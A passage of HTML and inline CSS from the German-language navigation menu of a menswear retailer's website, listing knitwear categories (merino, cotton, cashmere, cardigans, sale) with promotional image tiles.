    @media only screen and (min-width: 1024px) {
        .navigationLink-7393745293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7393745293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-7393745293 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8037839515 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8037839515 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8037839515 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8037839515 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8037839515) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8037839515 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4058034727 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4058034727 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4058034727 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4058034727 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-4058034727 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6598361117 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6598361117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6598361117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6598361117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/"
       class="navigationLink-6598361117 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1379120844 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1379120844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1379120844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1379120844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webFabric&amp;prefv1=cotton"
       class="navigationLink-1379120844 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5717860226 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5717860226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5717860226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5717860226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/kaschmir/"
       class="navigationLink-5717860226 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kaschmir Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2054495527 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2054495527 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2054495527 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2054495527 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-2054495527 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9411246280 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9411246280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9411246280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9411246280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-9411246280 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickwaren Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6756832675 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6756832675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6756832675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6756832675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-6756832675 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-7043862342 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7043862342, .column2-7043862342 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7043862342 {
        box-shadow: none;
        
    }
    
    .column2-7043862342 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7043862342 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7043862342 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7043862342 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7043862342 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7043862342 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7043862342 {
            box-shadow: none;
            
        }
        
        .column2-7043862342 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7043862342 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7043862342 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7043862342 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7043862342 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7043862342 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7043862342 {
            box-shadow: none;
            
        }
        
        .column2-7043862342 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7043862342 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7043862342 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7043862342 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7043862342 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7043862342 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7043862342 {
            box-shadow: none;
            
        }
        
        .column2-7043862342 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7043862342 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7043862342 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7043862342 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7043862342 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7043862342 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7043862342 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4309584466 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4309584466, .column2-4309584466 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4309584466 {
        box-shadow: none;
        
    }
    
    .column2-4309584466 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4309584466 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4309584466 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4309584466 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4309584466 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4309584466 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4309584466 {
            box-shadow: none;
            
        }
        
        .column2-4309584466 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4309584466 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4309584466 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4309584466 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4309584466 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4309584466 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4309584466 {
            box-shadow: none;
            
        }
        
        .column2-4309584466 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4309584466 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4309584466 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4309584466 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4309584466 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4309584466 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4309584466 {
            box-shadow: none;
            
        }
        
        .column2-4309584466 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4309584466 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4309584466 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4309584466 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4309584466 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4309584466 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4309584466 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8512541825--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8512541825--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8512541825 .js-read-more,
    .promo-tile-8512541825 .js-read-less {
        font-size: null;
    }

    .promo-tile-8512541825--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8512541825:hover .promo-tile-8512541825-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8512541825 .promo-tile-8512541825-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8512541825-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8512541825 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8512541825--minititle {
        min-height: auto;
    }

    .promo-tile-8512541825--title {
        min-height: auto;
    }

    .promo-tile-8512541825--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8512541825--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8512541825--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8512541825--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8512541825--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8512541825-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8512541825--minititle {
            min-height: auto;
        }

        .promo-tile-8512541825--title {
            min-height: auto;
        }

        .promo-tile-8512541825--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8512541825--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8512541825--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8512541825--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8512541825-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8512541825--minititle {
            min-height: auto;
        }

        .promo-tile-8512541825--title {
            min-height: auto;
        }

        .promo-tile-8512541825--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8512541825--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8512541825--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8512541825 .js-read-more,
        .promo-tile-8512541825 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8512541825--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8512541825--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8512541825--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8512541825-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8512541825--minititle {
            min-height: auto;
        }

        .promo-tile-8512541825--title {
            min-height: auto;
        }

        .promo-tile-8512541825--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8512541825--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8512541825--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8512541825 .js-read-more,
        .promo-tile-8512541825 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8512541825--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8512541825--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8512541825 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8512541825-scaled-img--false promo-tile-8512541825--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/" class="promo-tile-8512541825--navLink cursor-pointer position-absolute uppercase">
                    Merino Strickwaren
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4309584466 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5879896842--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5879896842--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5879896842 .js-read-more,
    .promo-tile-5879896842 .js-read-less {
        font-size: null;
    }

    .promo-tile-5879896842--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5879896842:hover .promo-tile-5879896842-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5879896842 .promo-tile-5879896842-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5879896842-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5879896842 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5879896842--minititle {
        min-height: auto;
    }

    .promo-tile-5879896842--title {
        min-height: auto;
    }

    .promo-tile-5879896842--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5879896842--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5879896842--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5879896842--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5879896842--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5879896842-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5879896842--minititle {
            min-height: auto;
        }

        .promo-tile-5879896842--title {
            min-height: auto;
        }

        .promo-tile-5879896842--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5879896842--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5879896842--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5879896842--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5879896842-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5879896842--minititle {
            min-height: auto;
        }

        .promo-tile-5879896842--title {
            min-height: auto;
        }

        .promo-tile-5879896842--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5879896842--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5879896842--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5879896842 .js-read-more,
        .promo-tile-5879896842 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5879896842--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5879896842--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5879896842--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5879896842-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5879896842--minititle {
            min-height: auto;
        }

        .promo-tile-5879896842--title {
            min-height: auto;
        }

        .promo-tile-5879896842--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5879896842--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5879896842--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5879896842 .js-read-more,
        .promo-tile-5879896842 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5879896842--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5879896842--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5879896842 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5879896842-scaled-img--false promo-tile-5879896842--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/" class="promo-tile-5879896842--navLink cursor-pointer position-absolute uppercase ">
                    Strickjacken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7043862342 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8339726268--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8339726268--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8339726268 .js-read-more,
    .promo-tile-8339726268 .js-read-less {
        font-size: null;
    }

    .promo-tile-8339726268--subtitle.js-read-more-text.inactive {
